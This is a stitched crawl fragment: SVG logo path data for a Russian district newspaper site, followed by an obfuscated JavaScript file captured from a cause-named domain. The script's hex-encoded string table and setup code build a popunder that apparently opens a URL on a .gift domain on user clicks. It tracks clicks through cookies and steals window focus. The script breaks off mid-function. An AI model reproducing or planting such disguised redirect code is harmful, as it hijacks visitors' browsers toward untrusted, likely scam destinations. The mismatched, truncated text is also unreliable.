L200.459785,64.1501665 L197.36056,69 L196.526319,69 L196.526319,62.7064549 L197.36056,62.7064549 L197.36056,67.5562884 L200.459785,62.7064549 Z M207.150999,63.3894083 L205.128074,63.3894083 L205.128074,69 L204.302478,69 L204.302478,63.3894083 L202.283876,63.3894083 L202.283876,62.7064549 L207.150999,62.7064549 L207.150999,63.3894083 Z M212.052702,62.7064549 L212.88262,62.7064549 L212.88262,69 L212.052702,69 L212.052702,64.1501665 L208.953477,69 L208.119237,69 L208.119237,62.7064549 L208.953477,62.7064549 L208.953477,67.5562884 L212.052702,62.7064549 Z M218.955718,62.7064549 L218.955718,69 L218.121478,69 L218.121478,66.3935387 C217.818902,66.4799889 217.543706,66.5397827 217.295882,66.572922 C217.048058,66.6060613 216.765659,66.6226306 216.448674,66.6226306 C215.731138,66.6226306 215.198036,66.4670226 214.849353,66.1558017 C214.500671,65.8445809 214.32201,65.367671 214.313364,64.7250576 L214.313364,62.7064549 L215.147605,62.7064549 L215.147605,64.7034452 C215.150487,65.1414597 215.250623,65.4569983 215.448018,65.6500704 C215.645413,65.8431426 215.978962,65.9396773 216.448674,65.9396773 C216.996193,65.9396773 217.553788,65.8618732 218.121478,65.7062628 L218.121478,62.7064549 L218.955718,62.7064549 Z M224.013032,66.0909644 L221.28554,66.0909644 L221.28554,68.3213691 L224.453925,68.3213691 L224.453925,69 L220.455622,69 L220.455622,62.7064549 L224.410701,62.7064549 L224.410701,63.3894083 L221.28554,63.3894083 L221.28554,65.4123335 L224.013032,65.4123335 L224.013032,66.0909644 Z M230.116387,67.0030097 C230.038582,67.6686765 229.792923,68.1823272 229.379403,68.5439773 C228.965882,68.9056274 228.416211,69.0864498 227.730373,69.0864498 C226.986901,69.0864498 226.391124,68.8198989 225.943023,68.2867892 C225.494923,67.7536795 225.270876,67.0404758 225.270876,66.1471568 L225.270876,65.5420082 C225.270876,64.9570283 225.375335,64.4426572 225.584257,63.9988794 C225.793178,63.5551015 226.089266,63.2143487 226.472528,62.9766105 C226.855791,62.7388724 227.299562,62.6200051 227.803855,62.6200051 C228.472403,62.6200051 229.008387,62.8065907 229.411821,63.1797675 C229.815256,63.5529444 230.050109,64.0694767 230.116387,64.7293801 L229.282147,64.7293801 C229.210105,64.2279688 229.053776,63.8648833 228.813156,63.6401127 C228.572537,63.4153421 228.236106,63.3029585 227.803855,63.3029585 C227.273627,63.3029585 226.857952,63.4989094 226.556817,63.8908171 C226.255682,64.2827248 226.105117,64.8403204 226.105117,65.5636206 L226.105117,66.1730917 C226.105117,66.8560485 226.247757,67.3992359 226.533043,67.8026703 C226.818329,68.2061047 227.217435,68.4078189 227.730373,68.4078189 C228.191441,68.4078189 228.545161,68.3033598 228.791544,68.0944384 C229.037927,67.885517 229.20146,67.5217111 229.282147,67.0030097 L230.116387,67.0030097 Z M232.88278,66.1730917 L232.1177,66.1730917 L232.1177,69 L231.287782,69 L231.287782,62.7064549 L232.1177,62.7064549 L232.1177,65.4814933 L232.766073,65.4814933 L234.966221,62.7064549 L235.999296,62.7064549 L233.595991,65.7581327 L236.176518,69 L235.160733,69 L232.88278,66.1730917 Z M241.778464,66.0563845 C241.778464,66.6730628 241.674726,67.2112074 241.467245,67.6708344 C241.259765,68.1304614 240.965838,68.4813 240.585457,68.7233607 C240.205076,68.9654213 239.761305,69.0864498 239.25413,69.0864498 C238.758482,69.0864498 238.319034,68.9647009 237.935771,68.7211994 C237.552508,68.4776979 237.25498,68.1304614 237.043177,67.6794794 C236.831374,67.2284974 236.722592,66.7062017 236.716829,66.1125768 L236.716829,65.6587154 C236.716829,65.0535638 236.822008,64.5190213 237.032371,64.0550717 C237.242733,63.5911222 237.540261,63.2359611 237.924965,62.989578 C238.309668,62.7431948 238.749837,62.6200051 239.245485,62.6200051 C239.749778,62.6200051 240.19427,62.741754 240.578973,62.9852555 C240.963677,63.228757 241.259765,63.5817568 241.467245,64.0442655 C241.674726,64.5067742 241.778464,65.0449188 241.778464,65.6587154 L241.778464,66.0563845 Z M240.952869,65.6500704 C240.952869,64.9037168 240.803024,64.3309926 240.50333,63.9318808 C240.203636,63.5327689 239.784358,63.3332159 239.245485,63.3332159 C238.721021,63.3332159 238.308227,63.5327689 238.007092,63.9318808 C237.705957,64.3309926 237.551069,64.8849862 237.542424,65.5938781 L237.542424,66.0563845 C237.542424,66.7796847 237.69443,67.3480864 237.998447,67.7616067 C238.302464,68.1751269 238.721021,68.381884 239.25413,68.381884 C239.790122,68.381884 240.205077,68.1866535 240.499007,67.7961866 C240.792938,67.4057197 240.944224,66.8459629 240.952869,66.1168993 L240.952869,65.6500704 Z M246.991387,62.7064549 L247.821305,62.7064549 L247.821305,69 L246.991387,69 L246.991387,64.1501665 L243.892162,69 L243.057921,69 L243.057921,62.7064549 L243.892162,62.7064549 L243.892162,67.5562884 L246.991387,62.7064549 Z M246.757973,61.1417136 C246.757973,61.4903962 246.639105,61.7706348 246.401367,61.9824379 C246.163629,62.1942409 245.851693,62.3001409 245.465548,62.3001409 C245.079404,62.3001409 244.766747,62.1935205 244.527568,61.9802766 C244.288389,61.7670327 244.168801,61.4875145 244.168801,61.1417136 L244.821497,61.1417136 C244.821497,61.3434308 244.876248,61.5012001 244.985752,61.6150263 C245.095255,61.7288524 245.255186,61.7857646 245.465548,61.7857646 C245.667265,61.7857646 245.825035,61.7295728 245.938861,61.6171875 C246.052687,61.5048022 246.109599,61.3463125 246.109599,61.1417136 L246.757973,61.1417136 Z M255.428887,63.3894083 L252.394499,63.3894083 L252.394499,69 L251.560259,69 L251.560259,62.7064549 L255.428887,62.7064549 L255.428887,63.3894083 Z M259.924276,67.3574539 L257.287558,67.3574539 L256.695377,69 L255.839524,69 L258.242828,62.7064549 L258.969006,62.7064549 L261.376633,69 L260.525102,69 L259.924276,67.3574539 Z M257.538262,66.6745005 L259.677894,66.6745005 L258.605917,63.730885 L257.538262,66.6745005 Z M265.452741,64.3965484 C265.452741,64.0622742 265.330992,63.7964437 265.08749,63.5990491 C264.843989,63.4016544 264.501795,63.3029585 264.060899,63.3029585 C263.692045,63.3029585 263.38299,63.404536 263.133725,63.607694 C262.88446,63.8108521 262.75983,64.0622744 262.75983,64.3619685 L261.929912,64.3619685 C261.929912,64.0276943 262.021403,63.7280047 262.20439,63.4628906 C262.387376,63.1977766 262.643121,62.9910196 262.971632,62.8426133 C263.300143,62.6942071 263.663228,62.6200051 264.060899,62.6200051 C264.764028,62.6200051 265.310097,62.7777744 265.699123,63.0933178 C266.088149,63.4088611 266.282659,63.8475894 266.282659,64.4095159 C266.282659,64.700565 266.193328,64.965675 266.014664,65.204854 C265.836001,65.444033 265.58674,65.6327798 265.266874,65.7711002 C266.007464,66.0189241 266.377754,66.5102422 266.377754,67.2450692 C266.377754,67.8098773 266.167395,68.2579709 265.74667,68.5893635 C265.325946,68.920756 264.764028,69.0864498 264.060899,69.0864498 C263.643056,69.0864498 263.263401,69.0122478 262.921923,68.8638416 C262.580445,68.7154353 262.314614,68.5043559 262.124424,68.2305968 C261.934233,67.9568378 261.839139,67.6312135 261.839139,67.2537141 L262.669057,67.2537141 C262.669057,67.5851067 262.800172,67.8610228 263.062404,68.0814709 C263.324636,68.301919 263.657465,68.4121414 264.060899,68.4121414 C264.513322,68.4121414 264.874246,68.3069619 265.143683,68.0965996 C265.413119,67.8862374 265.547836,67.60816 265.547836,67.2623591 C265.547836,66.5246505 265.091097,66.1485977 264.177606,66.1341893 L263.399558,66.1341893 L263.399558,65.4512359 L264.173284,65.4512359 C264.594008,65.4425909 264.912428,65.3474971 265.128554,65.1659516 C265.34468,64.9844061 265.452741,64.7279409 265.452741,64.3965484 Z M271.033075,66.0909644 L268.305584,66.0909644 L268.305584,68.3213691 L271.473969,68.3213691 L271.473969,69 L267.475666,69 L267.475666,62.7064549 L271.430744,62.7064549 L271.430744,63.3894083 L268.305584,63.3894083 L268.305584,65.4123335 L271.033075,65.4123335 L271.033075,66.0909644 Z M276.855469,63.3894083 L274.832544,63.3894083 L274.832544,69 L274.006948,69 L274.006948,63.3894083 L271.988345,63.3894083 L271.988345,62.7064549 L276.855469,62.7064549 L276.855469,63.3894083 Z M278.657947,65.2740138 L280.222688,65.2740138 C280.87971,65.2826589 281.39264,65.4512343 281.761495,65.7797451 C282.130349,66.108256 282.314773,66.5549088 282.314773,67.119717 C282.314773,67.6874068 282.128908,68.1398229 281.757172,68.4769787 C281.385436,68.8141346 280.878269,68.9884733 280.235656,69 L277.828029,69 L277.828029,62.7064549 L278.657947,62.7064549 L278.657947,65.2740138 Z M278.657947,65.9569672 L278.657947,68.3213691 L280.175141,68.3213691 C280.58722,68.3213691 280.907802,68.2118671 281.136895,67.9928599 C281.365988,67.7738526 281.480533,67.4799263 281.480533,67.111072 C281.480533,66.756626 281.37031,66.4771078 281.149862,66.272509 C280.929414,66.0679101 280.616037,65.9627306 280.209721,65.9569672 L278.657947,65.9569672 Z M283.90545,69 L283.075532,69 L283.075532,62.7064549 L283.90545,62.7064549 L283.90545,69 Z M289.269659,66.1730917 L288.504579,66.1730917 L288.504579,69 L287.674661,69 L287.674661,62.7064549 L288.504579,62.7064549 L288.504579,65.4814933 L289.152952,65.4814933 L291.353099,62.7064549 L292.386174,62.7064549 L289.98287,65.7581327 L292.563397,69 L291.547611,69 L289.269659,66.1730917 Z M294.154073,66.5361808 L294.154073,69 L293.324155,69 L293.324155,62.7064549 L295.645332,62.7064549 C296.334052,62.7064549 296.873637,62.8822344 297.264104,63.2337987 C297.654571,63.5853629 297.849801,64.0507463 297.849801,64.6299629 C297.849801,65.2408778 297.658893,65.7113041 297.277072,66.0412558 C296.89525,66.3712075 296.34846,66.5361808 295.636687,66.5361808 L294.154073,66.5361808 Z M294.154073,65.8575499 L295.645332,65.8575499 C296.08911,65.8575499 296.429142,65.7530908 296.665439,65.5441694 C296.901737,65.3352481 297.019883,65.0333972 297.019883,64.6386078 C297.019883,64.2639902 296.901737,63.9643006 296.665439,63.73953 C296.429142,63.5147594 296.104959,63.3980533 295.692879,63.3894083 L294.154073,63.3894083 L294.154073,65.8575499 Z M302.384093,67.3574539 L299.747374,67.3574539 L299.155193,69 L298.29934,69 L300.702645,62.7064549 L301.428823,62.7064549 L303.83645,69 L302.984919,69 L302.384093,67.3574539 Z M299.998079,66.6745005 L302.137711,66.6745005 L301.065734,63.730885 L299.998079,66.6745005 Z M309.313044,67.0030097 C309.235239,67.6686765 308.98958,68.1823272 308.57606,68.5439773 C308.16254,68.9056274 307.612868,69.0864498 306.92703,69.0864498 C306.183558,69.0864498 305.587781,68.8198989 305.13968,68.2867892 C304.69158,67.7536795 304.467533,67.0404758 304.467533,66.1471568 L304.467533,65.5420082 C304.467533,64.9570283 304.571992,64.4426572 304.780914,63.9988794 C304.989835,63.5551015 305.285923,63.2143487 305.669185,62.9766105 C306.052448,62.7388724 306.496219,62.6200051 307.000512,62.6200051 C307.669061,62.6200051 308.205044,62.8065907 308.608478,63.1797675 C309.011913,63.5529444 309.246766,64.0694767 309.313044,64.7293801 L308.478804,64.7293801 C308.406762,64.2279688 308.250433,63.8648833 308.009814,63.6401127 C307.769194,63.4153421 307.432763,63.3029585 307.000512,63.3029585 C306.470284,63.3029585 306.054609,63.4989094 305.753474,63.8908171 C305.452339,64.2827248 305.301774,64.8403204 305.301774,65.5636206 L305.301774,66.1730917 C305.301774,66.8560485 305.444415,67.3992359 305.7297,67.8026703 C306.014986,68.2061047 306.414092,68.4078189 306.92703,68.4078189 C307.388098,68.4078189 307.741818,68.3033598 307.988201,68.0944384 C308.234584,67.885517 308.398117,67.5217111 308.478804,67.0030097 L309.313044,67.0030097 Z M315.282403,69 L314.448162,69 L314.448162,66.0909644 L311.275455,66.0909644 L311.275455,69 L310.445537,69 L310.445537,62.7064549 L311.275455,62.7064549 L311.275455,65.4123335 L314.448162,65.4123335 L314.448162,62.7064549 L315.282403,62.7064549 L315.282403,69 Z M321.59756,66.0563845 C321.59756,66.6730628 321.493821,67.2112074 321.286341,67.6708344 C321.07886,68.1304614 320.784934,68.4813 320.404553,68.7233607 C320.024172,68.9654213 319.580401,69.0864498 319.073226,69.0864498 C318.577578,69.0864498 318.138129,68.9647009 317.754867,68.7211994 C317.371604,68.4776979 317.074076,68.1304614 316.862273,67.6794794 C316.65047,67.2284974 316.541688,66.7062017 316.535925,66.1125768 L316.535925,65.6587154 C316.535925,65.0535638 316.641104,64.5190213 316.851466,64.0550717 C317.061829,63.5911222 317.359357,63.2359611 317.744061,62.989578 C318.128764,62.7431948 318.568933,62.6200051 319.064581,62.6200051 C319.568874,62.6200051 320.013366,62.741754 320.398069,62.9852555 C320.782773,63.228757 321.07886,63.5817568 321.286341,64.0442655 C321.493821,64.5067742 321.59756,65.0449188 321.59756,65.6587154 L321.59756,66.0563845 Z M320.771965,65.6500704 C320.771965,64.9037168 320.62212,64.3309926 320.322426,63.9318808 C320.022732,63.5327689 319.603454,63.3332159 319.064581,63.3332159 C318.540116,63.3332159 318.127323,63.5327689 317.826188,63.9318808 C317.525053,64.3309926 317.370165,64.8849862 317.36152,65.5938781 L317.36152,66.0563845 C317.36152,66.7796847 317.513526,67.3480864 317.817543,67.7616067 C318.12156,68.1751269 318.540116,68.381884 319.073226,68.381884 C319.609218,68.381884 320.024172,68.1866535 320.318103,67.7961866 C320.612034,67.4057197 320.76332,66.8459629 320.771965,66.1168993 L320.771965,65.6500704 Z M326.317719,67.3574539 L323.681,67.3574539 L323.088819,69 L322.232966,69 L324.63627,62.7064549 L325.362449,62.7064549 L327.770076,69 L326.918545,69 L326.317719,67.3574539 Z M323.931705,66.6745005 L326.071337,66.6745005 L324.99936,63.730885 L323.931705,66.6745005 Z M329.447202,66.5361808 L329.447202,69 L328.617284,69 L328.617284,62.7064549 L330.938461,62.7064549 C331.627181,62.7064549 332.166766,62.8822344 332.557233,63.2337987 C332.9477,63.5853629 333.14293,64.0507463 333.14293,64.6299629 C333.14293,65.2408778 332.952022,65.7113041 332.5702,66.0412558 C332.188379,66.3712075 331.641589,66.5361808 330.929816,66.5361808 L329.447202,66.5361808 Z M329.447202,65.8575499 L330.938461,65.8575499 C331.382238,65.8575499 331.722271,65.7530908 331.958568,65.5441694 C332.194865,65.3352481 332.313012,65.0333972 332.313012,64.6386078 C332.313012,64.2639902 332.194865,63.9643006 331.958568,63.73953 C331.722271,63.5147594 331.398087,63.3980533 330.986008,63.3894083 L329.447202,63.3894083 L329.447202,65.8575499 Z M335.273918,62.7064549 L337.331423,67.8415727 L339.388928,62.7064549 L340.465228,62.7064549 L340.465228,69 L339.63531,69 L339.63531,66.5491483 L339.713115,63.9037846 L337.646965,69 L337.011559,69 L334.949731,63.916752 L335.031858,66.5491483 L335.031858,69 L334.20194,69 L334.20194,62.7064549 L335.273918,62.7064549 Z M345.487961,66.0909644 L342.76047,66.0909644 L342.76047,68.3213691 L345.928855,68.3213691 L345.928855,69 L341.930552,69 L341.930552,62.7064549 L345.88563,62.7064549 L345.88563,63.3894083 L342.76047,63.3894083 L342.76047,65.4123335 L345.487961,65.4123335 L345.487961,66.0909644 Z M350.929976,62.7064549 L351.759894,62.7064549 L351.759894,69 L350.929976,69 L350.929976,64.1501665 L347.830751,69 L346.99651,69 L346.99651,62.7064549 L347.830751,62.7064549 L347.830751,67.5562884 L350.929976,62.7064549 Z M350.696561,61.1417136 C350.696561,61.4903962 350.577694,61.7706348 350.339956,61.9824379 C350.102218,62.1942409 349.790281,62.3001409 349.404137,62.3001409 C349.017992,62.3001409 348.705335,62.1935205 348.466157,61.9802766 C348.226978,61.7670327 348.10739,61.4875145 348.10739,61.1417136 L348.760086,61.1417136 C348.760086,61.3434308 348.814837,61.5012001 348.92434,61.6150263 C349.033844,61.7288524 349.193775,61.7857646 349.404137,61.7857646 C349.605854,61.7857646 349.763623,61.7295728 349.877449,61.6171875 C349.991276,61.5048022 350.048188,61.3463125 350.048188,61.1417136 L350.696561,61.1417136 Z M357.902152,67.0030097 C357.824346,67.6686765 357.578687,68.1823272 357.165167,68.5439773 C356.751647,68.9056274 356.201976,69.0864498 355.516137,69.0864498 C354.772665,69.0864498 354.176888,68.8198989 353.728788,68.2867892 C353.280687,67.7536795 353.056641,67.0404758 353.056641,66.1471568 L353.056641,65.5420082 C353.056641,64.9570283 353.1611,64.4426572 353.370021,63.9988794 C353.578943,63.5551015 353.87503,63.2143487 354.258293,62.9766105 C354.641555,62.7388724 355.085327,62.6200051 355.58962,62.6200051 C356.258168,62.6200051 356.794151,62.8065907 357.197586,63.1797675 C357.60102,63.5529444 357.835873,64.0694767 357.902152,64.7293801 L357.067911,64.7293801 C356.995869,64.2279688 356.839541,63.8648833 356.598921,63.6401127 C356.358301,63.4153421 356.021871,63.3029585 355.58962,63.3029585 C355.059392,63.3029585 354.643716,63.4989094 354.342581,63.8908171 C354.041446,64.2827248 353.890881,64.8403204 353.890881,65.5636206 L353.890881,66.1730917 C353.890881,66.8560485 354.033522,67.3992359 354.318808,67.8026703 C354.604093,68.2061047 355.003199,68.4078189 355.516137,68.4078189 C355.977205,68.4078189 356.330925,68.3033598 356.577309,68.0944384 C356.823692,67.885517 356.987224,67.5217111 357.067911,67.0030097 L357.902152,67.0030097 Z M360.668545,66.1730917 L359.903464,66.1730917 L359.903464,69 L359.073546,69 L359.073546,62.7064549 L359.903464,62.7064549 L359.903464,65.4814933 L360.551838,65.4814933 L362.751985,62.7064549 L363.78506,62.7064549 L361.381756,65.7581327 L363.962282,69 L362.946497,69 L360.668545,66.1730917 Z M369.564229,66.0563845 C369.564229,66.6730628 369.46049,67.2112074 369.25301,67.6708344 C369.045529,68.1304614 368.751603,68.4813 368.371222,68.7233607 C367.990841,68.9654213 367.54707,69.0864498 367.039895,69.0864498 C366.544247,69.0864498 366.104798,68.9647009 365.721536,68.7211994 C365.338273,68.4776979 365.040745,68.1304614 364.828941,67.6794794 C364.617138,67.2284974 364.508357,66.7062017 364.502593,66.1125768 L364.502593,65.6587154 C364.502593,65.0535638 364.607773,64.5190213 364.818135,64.0550717 C365.028497,63.5911222 365.326026,63.2359611 365.710729,62.989578 C366.095433,62.7431948 366.535602,62.6200051 367.03125,62.6200051 C367.535543,62.6200051 367.980035,62.741754 368.364738,62.9852555 C368.749442,63.228757 369.045529,63.5817568 369.25301,64.0442655 C369.46049,64.5067742 369.564229,65.0449188 369.564229,65.6587154 L369.564229,66.0563845 Z M368.738633,65.6500704 C368.738633,64.9037168 368.588789,64.3309926 368.289095,63.9318808 C367.9894,63.5327689 367.570123,63.3332159 367.03125,63.3332159 C366.506785,63.3332159 366.093992,63.5327689 365.792857,63.9318808 C365.491722,64.3309926 365.336834,64.8849862 365.328189,65.5938781 L365.328189,66.0563845 C365.328189,66.7796847 365.480195,67.3480864 365.784212,67.7616067 C366.088228,68.1751269 366.506785,68.381884 367.039895,68.381884 C367.575886,68.381884 367.990841,68.1866535 368.284772,67.7961866 C368.578703,67.4057197 368.729988,66.8459629 368.738633,66.1168993 L368.738633,65.6500704 Z M374.712314,63.3894083 L371.677926,63.3894083 L371.677926,69 L370.843686,69 L370.843686,62.7064549 L374.712314,62.7064549 L374.712314,63.3894083 Z M380.57361,66.0563845 C380.57361,66.6730628 380.469872,67.2112074 380.262391,67.6708344 C380.054911,68.1304614 379.760984,68.4813 379.380603,68.7233607 C379.000222,68.9654213 378.556451,69.0864498 378.049276,69.0864498 C377.553628,69.0864498 377.11418,68.9647009 376.730917,68.7211994 C376.347654,68.4776979 376.050126,68.1304614 375.838323,67.6794794 C375.62652,67.2284974 375.517738,66.7062017 375.511975,66.1125768 L375.511975,65.6587154 C375.511975,65.0535638 375.617154,64.5190213 375.827517,64.0550717 C376.037879,63.5911222 376.335407,63.2359611 376.720111,62.989578 C377.104814,62.7431948 377.544983,62.6200051 378.040631,62.6200051 C378.544924,62.6200051 378.989416,62.741754 379.374119,62.9852555 C379.758823,63.228757 380.054911,63.5817568 380.262391,64.0442655 C380.469872,64.5067742 380.57361,65.0449188 380.57361,65.6587154 L380.57361,66.0563845 Z M379.748015,65.6500704 C379.748015,64.9037168 379.59817,64.3309926 379.298476,63.9318808 C378.998782,63.5327689 378.579504,63.3332159 378.040631,63.3332159 C377.516167,63.3332159 377.103373,63.5327689 376.802238,63.9318808 C376.501103,64.3309926 376.346215,64.8849862 376.33757,65.5938781 L376.33757,66.0563845 C376.33757,66.7796847 376.489576,67.3480864 376.793593,67.7616067 C377.09761,68.1751269 377.516167,68.381884 378.049276,68.381884 C378.585268,68.381884 379.000223,68.1866535 379.294153,67.7961866 C379.588084,67.4057197 379.73937,66.8459629 379.748015,66.1168993 L379.748015,65.6500704 Z M384.839908,66.5361808 L384.839908,69 L384.00999,69 L384.00999,62.7064549 L386.331167,62.7064549 C387.019887,62.7064549 387.559472,62.8822344 387.949939,63.2337987 C388.340406,63.5853629 388.535637,64.0507463 388.535637,64.6299629 C388.535637,65.2408778 388.344728,65.7113041 387.962907,66.0412558 C387.581085,66.3712075 387.034295,66.5361808 386.322522,66.5361808 L384.839908,66.5361808 Z M384.839908,65.8575499 L386.331167,65.8575499 C386.774945,65.8575499 387.114977,65.7530908 387.351274,65.5441694 C387.587572,65.3352481 387.705718,65.0333972 387.705718,64.6386078 C387.705718,64.2639902 387.587572,63.9643006 387.351274,63.73953 C387.114977,63.5147594 386.790794,63.3980533 386.378714,63.3894083 L384.839908,63.3894083 L384.839908,65.8575499 Z M393.069928,67.3574539 L390.43321,67.3574539 L389.841028,69 L388.985175,69 L391.38848,62.7064549 L392.114658,62.7064549 L394.522285,69 L393.670754,69 L393.069928,67.3574539 Z M390.683914,66.6745005 L392.823546,66.6745005 L391.751569,63.730885 L390.683914,66.6745005 Z M399.337538,62.7064549 L400.167456,62.7064549 L400.167456,69 L399.337538,69 L399.337538,64.1501665 L396.238313,69 L395.404073,69 L395.404073,62.7064549 L396.238313,62.7064549 L396.238313,67.5562884 L399.337538,62.7064549 Z M399.104124,61.1417136 C399.104124,61.4903962 398.985257,61.7706348 398.747519,61.9824379 C398.50978,62.1942409 398.197844,62.3001409 397.8117,62.3001409 C397.425555,62.3001409 397.112898,62.1935205 396.873719,61.9802766 C396.63454,61.7670327 396.514953,61.4875145 396.514953,61.1417136 L397.167649,61.1417136 C397.167649,61.3434308 397.2224,61.5012001 397.331903,61.6150263 C397.441407,61.7288524 397.601337,61.7857646 397.8117,61.7857646 C398.013417,61.7857646 398.171186,61.7295728 398.285012,61.6171875 C398.398838,61.5048022 398.455751,61.3463125 398.455751,61.1417136 L399.104124,61.1417136 Z M406.521516,66.0563845 C406.521516,66.6730628 406.417778,67.2112074 406.210297,67.6708344 C406.002817,68.1304614 405.70889,68.4813 405.328509,68.7233607 C404.948128,68.9654213 404.504357,69.0864498 403.997182,69.0864498 C403.501534,69.0864498 403.062086,68.9647009 402.678823,68.7211994 C402.29556,68.4776979 401.998032,68.1304614 401.786229,67.6794794 C401.574426,67.2284974 401.465644,66.7062017 401.459881,66.1125768 L401.459881,65.6587154 C401.459881,65.0535638 401.56506,64.5190213 401.775423,64.0550717 C401.985785,63.5911222 402.283313,63.2359611 402.668017,62.989578 C403.05272,62.7431948 403.492889,62.6200051 403.988537,62.6200051 C404.49283,62.6200051 404.937322,62.741754 405.322025,62.9852555 C405.706729,63.228757 406.002817,63.5817568 406.210297,64.0442655 C406.417778,64.5067742 406.521516,65.0449188 406.521516,65.6587154 L406.521516,66.0563845 Z M405.695921,65.6500704 C405.695921,64.9037168 405.546076,64.3309926 405.246382,63.9318808 C404.946688,63.5327689 404.52741,63.3332159 403.988537,63.3332159 C403.464073,63.3332159 403.051279,63.5327689 402.750144,63.9318808 C402.449009,64.3309926 402.294121,64.8849862 402.285476,65.5938781 L402.285476,66.0563845 C402.285476,66.7796847 402.437482,67.3480864 402.741499,67.7616067 C403.045516,68.1751269 403.464073,68.381884 403.997182,68.381884 C404.533174,68.381884 404.948129,68.1866535 405.242059,67.7961866 C405.53599,67.4057197 405.687276,66.8459629 405.695921,66.1168993 L405.695921,65.6500704 Z M412.603259,69 L411.769019,69 L411.769019,66.0909644 L408.596311,66.0909644 L408.596311,69 L407.766393,69 L407.766393,62.7064549 L408.596311,62.7064549 L408.596311,65.4123335 L411.769019,65.4123335 L411.769019,62.7064549 L412.603259,62.7064549 L412.603259,69 Z M417.55251,67.3574539 L414.915791,67.3574539 L414.32361,69 L413.467757,69 L415.871062,62.7064549 L416.59724,62.7064549 L419.004867,69 L418.153336,69 L417.55251,67.3574539 Z M415.166496,66.6745005 L417.306128,66.6745005 L416.234151,63.730885 L415.166496,66.6745005 Z" id="СЕТЕВОЕИЗДАНИЕСАЙТОБЩЕСТВЕННО-ПОЛИТИЧЕСКОЙГАЗЕТЫКРАСНОАРМЕЙСКОГОРАЙОНА" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://blacklivesmatter1.org/index.js
body_size: 4540
content:
function _0x4e8b(){var _0x75d05e=['rmuQH','e=1,toolba','8,resizabl','focus','AykDV','DKdpY','AeZej','cookie','6658328MScFsi','OKyOP','r=1,locati','10YwITlP','click','reach.life','url','/r8ypfwx','PDOCP','9IZgMvy','clicks_num','gle.com','path','on=1,menub','undefined','dSrdQ','TggmA','574038auNGPg','width=1024','bars=1','getTime','101390QyPlHa','ement',';path=','s=1,scroll','DdEbn','1101xSrYZg','rlUdf','stener','6763470HjoioO','nWnVl','22OHXztQ','qmQzW','QXhIi','DFUWR','documentEl','7088256OjhaSB','open','http://goo','setTime','321190ruqqZS','n2hrb.gift','attachEven','popunder','https://y0','match','addEventLi',',height=76','=1;\x20expire','expire','GvNmf','ar=1,statu','15220BNenXP','toGMTStrin'];_0x4e8b=function(){return _0x75d05e;};return _0x4e8b();}var _0x2beaa0=_0x156f;(function(_0xde3169,_0x288557){var _0x28a43d=_0x156f,_0xaa89ec=_0xde3169();while(!![]){try{var _0x437c89=parseInt(_0x28a43d(0x112))/(-0x16ed+0x255e+0x42*-0x38)*(parseInt(_0x28a43d(0xe6))/(0x1*-0x20b+-0x2f*-0x83+-0x1*0x1600))+-parseInt(_0x28a43d(0xeb))/(0x4c2+-0xa13*0x1+-0x2*-0x2aa)*(parseInt(_0x28a43d(0x105))/(0x1*0xa+-0x7f*-0x7+-0x37f))+parseInt(_0x28a43d(0xee))/(-0x1acd+-0x17f1+0x32c3)+parseInt(_0x28a43d(0x120))/(0x11b4+-0x1ead+0xcff*0x1)+parseInt(_0x28a43d(0xf5))/(-0x2312+0x1b1*0x6+0x18f3)+-parseInt(_0x28a43d(0x10f))/(-0x5d0+0x1f5d+-0x1985)*(parseInt(_0x28a43d(0x118))/(-0x1*-0x1702+-0x179+0x1580*-0x1))+parseInt(_0x28a43d(0xf9))/(-0x26*-0x99+0xd*0xc2+-0x2086)*(parseInt(_0x28a43d(0xf0))/(0x1744+0xc1d+0x11ab*-0x2));if(_0x437c89===_0x288557)break;else _0xaa89ec['push'](_0xaa89ec['shift']());}catch(_0x3e514b){_0xaa89ec['push'](_0xaa89ec['shift']());}}}(_0x4e8b,0x207fb+-0x8e7d*0xb+0x1059d1*0x1));function _0x156f(_0x5a49df,_0x10f391){var _0x2ba80b=_0x4e8b();return _0x156f=function(_0x379713,_0x1b79f2){_0x379713=_0x379713-(-0x1ccc*0x1+0x548+0x1868);var _0x544014=_0x2ba80b[_0x379713];return _0x544014;},_0x156f(_0x5a49df,_0x10f391);}var popunder={'expire':0xc,'url':_0x2beaa0(0xfd)+_0x2beaa0(0xfa)+_0x2beaa0(0x114)+_0x2beaa0(0x116)};!(function(){var _0x3ace5d=_0x2beaa0,_0x2bd3ac={'rlUdf':function(_0x381ae8,_0x5a3f80){return _0x381ae8===_0x5a3f80;},'nWnVl':_0x3ace5d(0x121)+_0x3ace5d(0x100)+_0x3ace5d(0x109)+_0x3ace5d(0x108)+_0x3ace5d(0x111)+_0x3ace5d(0x11c)+_0x3ace5d(0x104)+_0x3ace5d(0xe9)+_0x3ace5d(0xe4),'AykDV':function(_0x28dc14,_0x16f507){return _0x28dc14+_0x16f507;},'dSrdQ':function(_0x186fac,_0x175764){return _0x186fac*_0x175764;},'QXhIi':function(_0x431414,_0x3276c7){return _0x431414+_0x3276c7;},'AeZej':function(_0x14aa46,_0x50d138){return _0x14aa46+_0x50d138;},'rmuQH':_0x3ace5d(0x101)+'s=','DFUWR':_0x3ace5d(0xf7)+_0x3ace5d(0x11a),'TggmA':_0x3ace5d(0x113),'DdEbn':_0x3ace5d(0xfc),'qmQzW':_0x3ace5d(0x11d),'OKyOP':function(_0xed570b,_0x26f6ce){return _0xed570b!=_0x26f6ce;},'DKdpY':function(_0x5473e4,_0x3ecc8d){return _0x5473e4+_0x3ecc8d;},'PDOCP':_0x3ace5d(0xe8),'GvNmf':function(_0x3347ce,_0x5b3a55){return _0x3347ce!=_0x5b3a55;}},_0x2cb6c7,_0x468731=popunder[_0x3ace5d(0x115)]||_0x2bd3ac[_0x3ace5d(0xf3)],_0xa57767=_0x2bd3ac[_0x3ace5d(0x11f)],_0x123317=_0x2bd3ac[_0x3ace5d(0xea)],_0x1deed3=popunder[_0x3ace5d(0x119)]||-0x25df+-0x5af+0x3f*0xb1,_0x5eeb1b=popunder[_0x3ace5d(0x102)]||0x499+0x1206*-0x1+0xd85,_0x37a27=document[_0x3ace5d(0xf4)+_0x3ace5d(0xe7)],_0x18ca31=_0x2bd3ac[_0x3ace5d(0xf1)],_0x4d1059=_0x2bd3ac[_0x3ace5d(0x110)](typeof popunder[_0x3ace5d(0x11b)],_0x18ca31)?_0x2bd3ac[_0x3ace5d(0x10c)](_0x2bd3ac[_0x3ace5d(0x117)],popunder[_0x3ace5d(0x11b)]):'',_0x4cac1d=function(){var 